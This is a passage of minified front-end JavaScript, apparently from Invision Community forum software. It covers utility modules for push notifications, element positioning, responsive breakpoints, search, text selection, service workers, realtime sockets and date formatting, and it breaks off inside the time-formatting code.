;(function($,_){"use strict";ips.createModule('ips.utils.notification',function(){const supported=!!(window.Notification?.requestPermission instanceof Function&&ips.getSetting('pushPublicKey')!==null&&((parseFloat(navigator.userAgent.match(/version\/([\d\.]+).*safari/i)?.[1])||16.5)>=16.4));async function requestPermission(){if(supported)
$(document).trigger((await Notification.requestPermission())==='granted'?'permissionGranted.notifications':'permissionDenied.notifications')}
async function subscribeToPush(){$(document).trigger('subscribePending.notifications');const registration=await ips.utils.serviceWorker.registerServiceWorker('front',true);const options={userVisibleOnly:true,applicationServerKey:ips.utils.urlBase64ToUint8Array(ips.getSetting('pushPublicKey'))};const subscription=JSON.stringify(await registration.pushManager.subscribe(options));try{await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications&do=subscribeToPush',{method:'POST',data:{subscription,encoding:PushManager.supportedContentEncodings?.[0]||'aesgcm'}})
$(document).trigger('subscribeSuccess.notifications')}catch(e){$(document).trigger('subscribeFail.notifications')}}
function hasPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&!['denied','default'].includes(Notification.permission);}
async function getSubscription(){try{const registration=await ips.utils.serviceWorker.getRegistration()
const subscription=await registration.pushManager.getSubscription()
return subscription||false;}catch(e){Debug.log(e)}}
function needsPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&Notification.permission==='default';}
function permissionLevel(){return supported?Notification.permission:null;}
function create(options){try{return new IpsNotification(options);}catch(e){}}
class IpsNotification{_notification=null;_options={title:'',body:'',icon:'',timeout:false,tag:'',dir:$('html').attr('dir')||'ltr',lang:$('html').attr('lang')||'',onShow(){},onHide(){},onClick(){},onError(){}}
constructor(options){this._notification=null;Object.assign(this._options,options)
this._options.body=_.unescape(this._options.body.replace(/&#039;/g,"'").replace(/<[^>]*?(?:>|$)/g,''));this._options.title=_.unescape(this._options.title.replace(/&#039;/g,"'"));}
show(){this._notification=new Notification(this._options.title,this._options);this._notification.addEventListener('show',this._options.onShow,false);this._notification.addEventListener('hide',this._options.onHide,false);this._notification.addEventListener('click',this._options.onClick,false);this._notification.addEventListener('error',this._options.onError,false);if(!Number.isNaN(this._options.timeout)){setTimeout(()=>this.hide(),Number(this._options.timeout)*1000);}}
hide(){if(this._notification){this._notification.close();this._notification.removeEventListener('show',this._options.onShow,false);this._notification.removeEventListener('hide',this._options.onHide,false);this._notification.removeEventListener('click',this._options.onClick,false);this._notification.removeEventListener('error',this._options.onError,false);}}}
$(document).on('requestPermission.notifications',requestPermission);$(document).on('permissionGranted.notifications',subscribeToPush);return{supported,subscribeToPush,hasPermission,getSubscription,needsPermission,permissionLevel,requestPermission,create};});}(jQuery,_));;
;((($,_)=>{"use strict";ips.createModule('ips.utils.pagebuildericons',function(){const loadPagebuilder=async()=>{if(!ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push(ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}}
const fillIcons=()=>{document.querySelectorAll('[for*="elCheckbox_dev_widget_layouts_"]').forEach(async label=>{if(!label.querySelector('svg.pagebuildericon')){await loadPagebuilder()
const icon=label.getAttribute('for').match(/^elCheckbox_dev_widget_layouts_([a-z\-_]+)$/i)[1]
ips.utils.pagebuilder.fillSemanticIcon(label,icon).then(()=>{label.querySelector('svg.pagebuildericon').dataset.ipstooltip=''
label.querySelector('svg.pagebuildericon').setAttribute('title',ips.getString(`core_pagebuilder_wrap__${icon}`))})}})}
$(document).on('contentChange',fillIcons)
fillIcons()
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.position',function(){const CACHED_DATA=new Map();let caching=false;function startCaching(){caching=true;return true;}
function endCaching(elem){elem=elem?$(elem).get(0):elem;if(elem){CACHED_DATA.delete(elem);}else{CACHED_DATA.clear();caching=false;}
return true;}
function getElemPositionOld(elem){let _elem=elem;const ogReturn=ips.logTime(()=>{let elem=_elem;if(!elem){return false;}
var props={};var hidden=!elem.is(':visible');var opacity=elem.css('opacity');if(hidden){elem.css({opacity:"0.0001"}).show();}
var offset=elem.offset();var position=elem.position();var dims=getElemDims(elem);props.absPos={left:offset.left,top:offset.top,right:(offset.left+dims.outerWidth),bottom:(offset.top+dims.outerHeight),};props.offsetPos={left:position.left,top:position.top,right:(position.left+dims.outerWidth),bottom:(position.top+dims.outerHeight)};props.viewportOffset={left:offset.left-window.scrollX,top:offset.top-window.scrollY};props.offsetParent=elem.offsetParent();props.fixed=(hasFixedParents(elem,true));if(hidden){elem.hide().css({opacity:String(opacity)});}
return props;},'Got position with jquery')
const newReturn=ips.logTime(()=>getElemPositionNew(_elem),'Got the position with native js');ips.logTime(()=>{},{ogReturn,newReturn});if(ogReturn){for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]){ips.logTime(()=>{},`${rootKey} is different`);}}}else if(newReturn){ips.logTime(()=>{},'Old and new return differ');}
return ogReturn;}
function getOffsetParent(elem,includeElem=false,eventualStyle={}){elem=$(elem).get(0);if(!includeElem){return elem.offsetParent||document.body;}
let child=document.createElement('span');Object.assign(child.style,eventualStyle);child.style.opacity='0';elem.appendChild(child);setTimeout(()=>child.remove());return child.offsetParent||document.body;}
function getElemPosition(elem){if(!elem){return false;}
elem=$(elem).get(0);const toReturn={};const{rect,style}=getElemRectAndStyle(elem);const{rect:docRect}=getElemRectAndStyle(document.body);toReturn.absPos={left:rect.left-docRect.left,top:rect.top-docRect.top,right:rect.right-docRect.left,bottom:rect.bottom-docRect.top,};const offsetParent=getOffsetParent(elem)||document.body;const marginBlockStart=getPxFromDim(style.marginTop);const marginInlineStart=getPxFromDim(style.marginLeft);const{rect:offsetParentRect,style:offsetParentStyle}=getElemRectAndStyle(offsetParent);const offsetParentBorderLeft=getPxFromDim(offsetParentStyle.borderLeftWidth);const offsetParentBorderTop=getPxFromDim(offsetParentStyle.borderTopWidth);const offsetLeft=offsetParentRect.left+offsetParentBorderLeft;const offsetTop=offsetParentRect.top+offsetParentBorderTop;toReturn.offsetPos={left:rect.left+marginInlineStart-offsetLeft,top:rect.top+marginBlockStart-offsetTop,right:rect.right+marginInlineStart-offsetLeft,bottom:rect.bottom+marginBlockStart-offsetTop,};toReturn.viewportOffset={left:rect.left,top:rect.top,};toReturn.offsetParent=$(offsetParent);toReturn.fixed=hasFixedParents($(elem),true);return toReturn;}
function getPxFromDim(dim){const match=dim?.trim?.().match?.(/^-?(\d+|\d+\.\d*|\.\d+)px$/);if(match){return parseFloat(match[1])}
return 0;}
function positionElem(options){const trigger=$(options.trigger);const triggerPos=getElemPosition(trigger);const triggerDims=getElemDims(trigger);const targetDims=getElemDims(options.target);const toReturn={};const stemOffset=options.stemOffset||{top:0,left:0};let offsetParent;let positioned=false;options.targetContainer=options.targetContainer?getOffsetParent(options.targetContainer,true):$(getOffsetParent(options.target));if(options.targetContainer&&$(options.targetContainer).length){if(hasFixedParents(trigger)){offsetParent=triggerPos.viewportOffset;}else{const containerPos=getElemPosition(options.targetContainer);offsetParent={left:(triggerPos.absPos.left-containerPos.absPos.left),top:(triggerPos.absPos.top-containerPos.absPos.top)};}
positioned=true;}else{offsetParent=triggerPos.viewportOffset;}
const bestFit=_getBestFit(triggerPos.viewportOffset,triggerDims,targetDims,stemOffset,{horizontal:(options.center)?'center':'left',vertical:(options.above===true||options.above==='force')?'top':'bottom'},(options.above==='force')?false:!options.above,!(options.above==='force'));switch(bestFit.horizontal){case'center':toReturn.left=offsetParent.left+(triggerDims.outerWidth/2)-
(targetDims.outerWidth/2);break;case'left':toReturn.left=offsetParent.left-stemOffset.left+(triggerDims.outerWidth/2);break;case'right':toReturn.left=offsetParent.left-targetDims.outerWidth+
(triggerDims.outerWidth/2)+stemOffset.left;break;}
switch(bestFit.vertical){case'top':toReturn.top=offsetParent.top-targetDims.outerHeight+
stemOffset.top;break;case'bottom':toReturn.top=offsetParent.top+triggerDims.outerHeight-
stemOffset.top;break;}
if(!positioned&&!triggerPos.fixed){toReturn.top+=window.scrollY;}
toReturn.fixed=triggerPos.fixed;toReturn.location=bestFit;return toReturn;}
function hasFixedParents(elem,andSelf){elem=$(elem).get(0);if(!andSelf){elem=elem.parentElement;}
while(elem instanceof Element){if(elem.style.position==='fixed'){return true;}
elem=elem.parentElement;}
return false;}
function getElemRectAndStyle(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){const tempel=document.createElement('div');return{style:getComputedStyle(tempel),rect:tempel.getBoundingClientRect(),}}
const cached=caching&&CACHED_DATA.get(elem);if(cached){return cached;}
let style=getComputedStyle(elem);let rect;if(style.display==='contents'){function checkChildren(el){for(const child of el.children){const childStyle=getComputedStyle(child);if(childStyle.position!=='static'){continue;}
if(childStyle.display==='contents'){checkChildren(child);}else{const childRect=getElemRectAndStyle(child).rect;rect=rect||childRect;if(rect!==childRect){rect=new DOMRect(Math.min(rect.left,childRect.left),Math.min(rect.y,childRect.y),Math.max(rect.width,childRect.width),Math.max(rect.height,childRect.height));}}}}
checkChildren(elem);if(!rect){rect=elem.getBoundingClientRect();}}else{rect=elem.getBoundingClientRect();}
const revertValues={};if(!rect.width&&!rect.height&&!rect.top&&!rect.bottom){Debug.warn("Attempting to get the rect and style of an element that is not visible. Will attempt to show the element briefly");const toSet={position:'absolute',visibility:'hidden',display:'block'};for(const k in toSet){revertValues[k]=elem.style[k];elem.style[k]=toSet[k];}
let time=Date.now();while(Date.now()-time<5){continue;}
rect=elem.getBoundingClientRect();style=getComputedStyle(elem);for(const k in revertValues){elem.style[k]=revertValues[k]||"";}
time=Date.now();while(Date.now()-time<5){continue;}}
const ret={rect,style};if(caching){CACHED_DATA.set(elem,ret);}
return ret;}
function _getBestFit(viewportOffset,triggerDims,targetDims,offset,posDefaults,preferBottom,attemptToFit){const position={vertical:'bottom',horizontal:'left',...(posDefaults||{})};if(position.horizontal==='center'){const targetLeft=viewportOffset.left+(triggerDims.outerWidth/2)-(targetDims.outerWidth/2);const targetRight=targetLeft+targetDims.outerWidth;if(targetLeft<0||targetRight>window.innerWidth){position.horizontal='left';}}
if(position.horizontal==='left'){if((viewportOffset.left+(triggerDims.outerWidth/2)+targetDims.outerWidth-offset.left)>window.innerWidth){position.horizontal='right';}}
if(position.horizontal==='right'){if((viewportOffset.right-(triggerDims.outerWidth/2)-targetDims.outerWidth+offset.left)<0){position.horizontal='left';}}
if(attemptToFit){if(position.vertical==='top'||preferBottom){if((viewportOffset.top-targetDims.outerHeight-offset.top)<0){position.vertical='bottom';}}else{if((viewportOffset.top+triggerDims.outerHeight+targetDims.outerHeight+offset.top)>window.innerHeight){position.vertical='top';}}}
return position;}
function getElemDimsOld(_elem){const newReturn=ips.logTime(()=>getElemDimsNew(_elem),'got dims native js');const ogReturn=ips.logTime(()=>{let elem=$(_elem);return{width:elem.width(),height:elem.height(),outerWidth:elem.outerWidth(),outerHeight:elem.outerHeight()};},'got dims jquery')
console.log(ogReturn,newReturn,$(_elem).get(0));for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]&&!(typeof ogReturn[rootKey]==="number"&&typeof newReturn?.[rootKey]==='number'&&Math.round(ogReturn[rootKey]*100)===Math.round(newReturn[rootKey]*100))){ips.logTime(()=>{},`${rootKey} is different ${ogReturn[rootKey]} vs ${newReturn?.[rootKey]}`);}}
return ogReturn;}
function getElemDims(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){return{width:0,height:0,outerWidth:0,outerHeight:0}}
const{rect,style}=getElemRectAndStyle(elem);const paddingLeft=getPxFromDim(style.paddingLeft);const paddingRight=getPxFromDim(style.paddingRight);const paddingTop=getPxFromDim(style.paddingTop);const paddingBottom=getPxFromDim(style.paddingBottom);const borderTopWidth=getPxFromDim(style.borderTopWidth);const borderBottomWidth=getPxFromDim(style.borderBottomWidth);const borderLeftWidth=getPxFromDim(style.borderLeftWidth);const borderRightWidth=getPxFromDim(style.borderRightWidth);return{width:rect.width-paddingLeft-paddingRight-borderLeftWidth-borderRightWidth,height:rect.height-paddingTop-paddingBottom-borderBottomWidth-borderTopWidth,outerWidth:rect.width,outerHeight:rect.height};}
function naturalWidth(elem){return _getNatural(elem,'Width');}
function naturalHeight(elem){return _getNatural(elem,'Height');}
function lineHeight(parent){parent=$(parent).get(0);const text=document.createTextNode('A');parent.append(text);const height=text.getBoundingClientRect().height;parent.removeChild(text);text.remove();return height;}
function _getNatural(elem,type){const ret=elem[0]['natural'+type];if(typeof ret==='number'){return ret;}
return 0;}
return{getElemPosition,getElemDims,positionElem,hasFixedParents,naturalWidth,naturalHeight,lineHeight,getElemRectAndStyle,startCaching,endCaching,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.responsive',function(options){options=$.extend({breakpoints:{980:'desktop',768:'tablet',0:'phone'}});var self=this,previousBreakpoint=[],currentBreakpoint=[],breakpointsBySize={},breakpointsByKey={},callbacks={};var currentIs=function(toCheck){if(_.isNumber(toCheck)){return currentBreakpoint[0]==toCheck;}else{return toCheck&&currentBreakpoint[1]==toCheck;}},getCurrentKey=function(){return currentBreakpoint[1];},getAllBreakpoints=function(){return breakpointsBySize;},addBreakpoint=function(breakpoint,name){breakpointsBySize[breakpoint]=name;breakpointsByKey[name]=breakpoint;callbacks[breakpoint]={enter:[],exit:[]};},addCallback=function(breakpoint,type,callback){if(!breakpointsBySize[breakpoint]||(type!='enter'&&type!='exit')){return false;}
callbacks[breakpoint][type].push(callback);},checkForBreakpointChange=function(){var newBreak=getCurrentBoundary();if(newBreak!=currentBreakpoint[0]){executeCallbacks(newBreak,currentBreakpoint[0]);previousBreakpoint=currentBreakpoint;currentBreakpoint=[newBreak,breakpointsBySize[newBreak]];$(document).trigger('breakpointChange',{curBreakSize:newBreak,curBreakName:breakpointsBySize[newBreak]});}},executeCallbacks=function(enterPoint,exitPoint){if(!_.isUndefined(enterPoint)&&!_.isUndefined(callbacks[enterPoint])&&!_.isUndefined(callbacks[enterPoint]['enter'])&&callbacks[enterPoint]['enter'].length){$.each(callbacks[enterPoint]['enter'],function(idx,thisCallback){thisCallback();});}
if(!_.isUndefined(exitPoint)&&!_.isUndefined(callbacks[exitPoint])&&!_.isUndefined(callbacks[exitPoint]['exit'])&&callbacks[exitPoint]['exit'].length){$.each(callbacks[exitPoint]['exit'],function(idx,thisCallback){thisCallback();});}},getCurrentBoundary=function(){var curWidth=window.innerWidth||$(window).width();var curBreak;var possibleSizes=_.filter(breakpointsByKey,function(num){return curWidth>=num;});if(possibleSizes.length){curBreak=_.max(possibleSizes,function(num){return parseInt(num);});}else{curBreak=_.min(breakpointsByKey,function(num){return parseInt(num);});}
return curBreak;},init=function(){$.each(options.breakpoints,function(size,name){addBreakpoint(size,name);});$(window).on('resize',windowResize);checkForBreakpointChange();},windowResize=function(){checkForBreakpointChange();},enabled=function(){return true;};init();return{addBreakpoint:addBreakpoint,addCallback:addCallback,currentIs:currentIs,getCurrentKey:getCurrentKey,getAllBreakpoints:getAllBreakpoints,enabled:enabled}});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.search',function(){const nonHumanReadableRegex=/[^a-z0-9_\-!@#$%^&*()+=:<>/\\?'";`~\[\]{}|]/
class TrieNode{constructor(){this.size=0
this.children=new Map();this.values=new Set();}
static fixTerm(term){return term.toLowerCase().replaceAll(new RegExp(nonHumanReadableRegex,'g'),'')}
search(term){term=TrieNode.fixTerm(term)
if(term===''){const ret=new Set(this.values);for(const child of this.children.values()){child.search('').forEach(item=>ret.add(item))}
return ret;}
const firstChar=term.substring(0,1),childTerm=term.substring(1)
if(this.children.has(firstChar)){return this.children.get(firstChar).search(childTerm)}
return new Set();}
addTerm(term,values=[]){term=TrieNode.fixTerm(term)
if(term===''){const startSize=this.values.size
for(const value of values){this.values.add(value)}
const delta=this.values.size-startSize;this.size+=delta;return delta;}
const firstChar=term.substring(0,1)
const childTerm=term.substring(1)
if(!this.children.has(firstChar)){this.children.set(firstChar,new TrieNode())}
const delta=this.children.get(firstChar).addTerm(childTerm,values)
this.size+=delta;return delta;}}
const staticCache=new Map();return{addTerm(tree,term,values=[]){if(!staticCache.has(tree)){staticCache.set(tree,new TrieNode())}
const trie=staticCache.get(tree)
let added=0;const components=term.toLowerCase().split(nonHumanReadableRegex);for(let i=0;i<components.length;i++){const compoundTerm=components.slice(i).join('')
added+=trie.addTerm(compoundTerm,values);}
return added;},search(tree,term){if(staticCache.has(tree)){return staticCache.get(tree).search(term)}
return new Set();},getSize(tree){if(staticCache.has(tree)){return staticCache.get(tree).size}
return 0;},fixTerm(term){return TrieNode.fixTerm(term)}}})}(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.selection',function(){var getSelectedText=function(querySelector,container){var text='';var container=container.get(0);var selection=getSelection();if(selection.isCollapsed){return'';}
if(selection.rangeCount>0){var range=selection.getRangeAt(0);var clonedSelection=range.cloneContents().querySelector(querySelector);for(var i=0;i<selection.rangeCount;++i){if(!_isChild(selection.getRangeAt(i).commonAncestorContainer,container)){return'';}}
if(clonedSelection){clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=clonedSelection.innerHTML;}else{clonedSelection=range.cloneContents();var startNode=selection.getRangeAt(0).startContainer.parentNode;if(_isChild(startNode,container)){var div=document.createElement('div');div.appendChild(clonedSelection);clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=div.innerHTML;}}
return text;}else if(document.selection){return document.selection.createRange().htmlText;}
return'';};var getCommonAncestor=function(){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);return $(range.commonAncestorContainer);};var getRange=function(container){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);var ancestor=$(range.commonAncestorContainer);if(ancestor!=container&&!$(range.commonAncestorContainer).closest(container).length){return{type:'outside',range:range};}
return{type:'inside',range:range};};var getSelection=function(){return(window.getSelection)?window.getSelection():document.getSelection();};var _isChild=function(child,parent){if(child===parent){return true;}
var current=child;while(current){if(current===parent){return true;}
current=current.parentNode;}
return false;};return{getSelectedText:getSelectedText,getSelection:getSelection,getRange:getRange,getCommonAncestor:getCommonAncestor};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.serviceWorker",function(){const SERVICE_WORKER_URL=ips.getSetting("baseURL")+"index.php?app=core&module=system&controller=serviceworker&v="+ips.getSetting("jsAntiCache");const supported="serviceWorker"in navigator;const registerServiceWorker=(type,loggedIn)=>{return navigator.serviceWorker.register(`${SERVICE_WORKER_URL}&type=${type}&loggedIn=${JSON.stringify(loggedIn)}`).then((registration)=>{Debug.log("ServiceWorker registration successful with scope: ",registration.scope);return registration;}).catch((err)=>{Debug.log("ServiceWorker registration failed: ",err);});};const getRegistration=()=>{return navigator.serviceWorker.ready;};return{registerServiceWorker,supported,getRegistration,};});})(jQuery,_);;
(function($,_){"use strict";ips.createModule("ips.utils.sockets",function(){let socketIo;let pingInterval;let refreshToken;let refreshInterval;let refreshTokenUsed=false;let connected=false;function init(){if(!enabled()){return;}
ips.loader.get([`${ips.getSetting('socketUrl')}/socket.io/socket.io.min.js`]).then(function(){initializeSocketIo();});}
function enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;}
function initializeSocketIo(){if(connected){return;}
socketIo=io(`${ips.getSetting('socketUrl')}/site-${ips.getSetting('siteId')}`,{transports:['websocket'],forceNew:true,multiplex:false,query:{token:ips.getSetting('page_token'),ipsVersion:"v5"}});socketIo.on('connect',_eventConnect(socketIo));socketIo.on('message',_eventMessage);socketIo.on('ping',function(){socketIo.emit('pong');});socketIo.on('ping_interval',interval=>{interval=Number(interval);if(interval&&Number.isInteger(interval)&&interval>0){clearInterval(pingInterval);pingInterval=setInterval(()=>{socketIo.emit('ping');},interval*0.98);}})
socketIo.on('connect_error',_eventConnectError);socketIo.on('disconnect',_eventDisconnect);socketIo.on('refresh_token',token=>{let isJwt=true;if(typeof token!=="string"){isJwt=false;}else{let components=token.split('.');if(components.length<3){isJwt=false;}else{for(let component of components.slice(0,2)){if(typeof JSON.parse(atob(component))!=='object'){isJwt=false;break;}}}}
if(isJwt){refreshToken=token;refreshTokenUsed=false;Debug.log(`Got a refresh token from Node Services`)}else{Debug.warn(`Got a refresh token that is not a valid JWT from Node Services`)}})}
function useRefreshToken(){let attempts=120;if(refreshInterval){clearInterval(refreshInterval);}
refreshInterval=setInterval(()=>{if(!attempts--||refreshTokenUsed||typeof refreshToken!=='string'||typeof ips.getSetting('page_token')!=='string'||connected){clearInterval(refreshInterval);refreshInterval=undefined;}
if(!refreshToken||typeof refreshToken!=='string'){return}
ips.getAjax()(ips.getSetting('baseURL')+'/?app=core&module=system&controller=ajax&do=refreshRealtimeToken',{data:{page_token:ips.getSetting('page_token'),refresh_token:refreshToken},method:"POST"}).done(function(response){if(response.page_token){refreshTokenUsed=true;ips.setSetting('page_token',response.page_token);socketIo.off();socketIo.disconnect();refreshToken=undefined;initializeSocketIo();}}).fail(()=>Debug.log('Failed to exchange IPS Node Services\' refresh token for access token'));},5000);}
function send(event,data={},attempts=50){if(!enabled()||(!socketIo&&!(attempts>1))){return;}else if(!socketIo){setTimeout(()=>send(event,data,attempts-1),1000);}else{socketIo.emit(event,data);}}
function _eventMessage(data={}){if(typeof data!=='object'||data.event===undefined){Debug.log('Invalid message data');return;}
const{event,type=null,...rest}=data;let eventType='';if(type!==null){eventType=`:${type}`;}
$(document).trigger(`socket.${event}${eventType}`,rest);}
const _eventConnect=socket=>function(){connected=true;clearInterval(refreshInterval);refreshInterval=null;Debug.log("Connected to socket server");$(document).trigger('socket.connected');window.ips.socket=socket;}
function _eventConnectError(){connected=false;Debug.log("Error connecting to socket server");$(document).trigger('socket.error');useRefreshToken()}
function _eventDisconnect(){connected=false;Debug.log("Disconnected from socket server");$(document).trigger('socket.disconnected');if(!refreshInterval){useRefreshToken()}}
return{init,enabled,send,get connected(){return connected}};});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.time',function(){var _supportsLocale=null;var readable=function(timestamp){var date=new Date();var time=date.getTime()/1000;var dst=0;var now=time+dst;var elapsed=now-timestamp;if(ips.getSetting('relativeDates')){if(elapsed<60){return ips.getString('time_just_now');}else if(elapsed<3600){return ips.pluralize(ips.getString('time_minutes_ago'),Math.floor(elapsed/60));}else if(elapsed<5400){return ips.getString('time_1_hour_ago');}else if(elapsed<86400){return ips.pluralize(ips.getString('time_hours_ago'),Math.floor(elapsed/3600));}}
var dateObj=new Date(timestamp*1000);var format=localeTimeFormat($('html').attr('lang'));var time=formatTime(dateObj,format);var timeParts=ips.getString('time_at')?[localeDateString(dateObj),ips.getString('time_at')]:[localeDateString(dateObj)];timeParts.push(time);return ips.getString('time_other',{time:timeParts.join(' ')});},getDateFromInput=function(input){if(!ips.utils.time.supportsHTMLDate()){try{var thisDate=null;if(input.hasClass('hasDatepicker')){thisDate=input.datepicker('getDate');Debug.log('hasDatePicker: '+thisDate.toString()+'('+thisDate.getTime()+')');}else{thisDate=new Date(input.attr('value'));Debug.log('no datepicker yet: '+thisDate.toString()+'('+thisDate.getTime()+')');}
return thisDate;}
catch(err){return new Date(input.attr('value'));}}
else{return new Date(input.val());}},removeTimezone=function(date){if(ips.utils.time.supportsHTMLDate()){date.setTime(new Date(date.getUTCFullYear(),date.getUTCMonth(),date.getUTCDate(),0,0,0).getTime());}
var offset=date.getTimezoneOffset();var adjustedOffset=offset*60000;if(offset>0){date.setTime(date.getTime()+adjustedOffset);}else{date.setTime(date.getTime()-adjustedOffset);}
return date;},isDST=function(){var today=new Date();var jan=new Date(today.getFullYear(),0,1);var jul=new Date(today.getFullYear(),6,1);var stdOffset=Math.max(jan.getTimezoneOffset(),jul.getTimezoneOffset());return today.getTimezoneOffset()<stdOffset;},isValidDateObj=function(d){if(Object.prototype.toString.call(d)!=="[object Date]"){return false;}
return!isNaN(d.getTime());},timestamp=function(){return Date.now();},localeDateString=function(date,options){if(!_.isBoolean(_supportsLocale)){_supportsLocale=_checkLocaleSupport();}
if(_supportsLocale&&_.isObject(options)&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'),options);}
else if(_supportsLocale&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'));}else{return date.toLocaleDateString();}},supportsHTMLDate=function(){var i=document.createElement('input');i.setAttribute('type','date');return i.type!=='text';},formatTime=function(dateObj,localeFormat){if(!_.isDate(dateObj)){dateObj=timestamp();}
var formatters={"a":function(d){return ips.getString('day_'+d.getDay()+'_short');},"A":function(d){return ips.getString('day_'+d.getDay());},"d":function(d){var day=d.getDate().toString();return((day.length===1)?'0':'')+day;},"e":function(d){var day=d.getDate().toString();return((day.length===1)?' ':'')+day;},"j":function(d){var day=d.getDate();var month=d.getMonth();if(month>0){day+=31;}
if(month>1){day+=28;if(d.getFullYear()%4==0){day+=1;}}
if(month>2){day+=31;}
if(month>3){day+=30;}
if(month>4){day+=31;}
if(month>5){day+=30;}
if(month>6){day+=31;}
if(month>7){day+=31;}
if(month>8){day+=30;}
if(month>9){day+=31;}
if(month>10){day+=30;}
if(month>11){day+=31;}
return day.toString().padStart(3,'0');},"u":function(d){return d.getDay()+1;},"w":function(d){return d.getDay();},"U":function(d){var firstSundayDate=1;var firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);while(firstSunday.getDay()!=0){firstSundayDate+=1;firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstSunday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"V":function(d){var firstApplicableDate=1;var firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);while([2,3,4,5].indexOf(firstApplicable.getDay())==-1){firstApplicableDate+=1;firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstApplicable.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"W":function(d){var firstMondayDate=1;var firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);while(firstMonday.getDay()!=1){firstMondayDate+=1;firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstMonday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
return weekNumber;},"b":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"B":function(d){return ips.getString('month_'+d.getMonth());},"OB":function(d){return ips.getString('month_'+d.getMonth());},"h":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"m":function(d){var month=d.getMonth()+1;var realMonth=month.toString();return((realMonth.length===1)?'0':'')+realMonth;},"C":function(d){return parseInt((d.getFullYear()/100).toString().substr(0,2));},"g":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return parseInt(year.toString().substr(0,2));},"G":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return year;},"y":function(d){return parseInt(d.getFullYear().toString().substr(0,2));},"Y":function(d){return d.getFullYear();},"H":function(d){var hrs=d.getHours().toString();return((hrs.length===1)?'0':'')+hrs;},"k":function(d){var hrs=d.getHours();return((hrs.length===1)?' ':'')+hrs;},"I":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?'0':'')+hrs;},"l":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
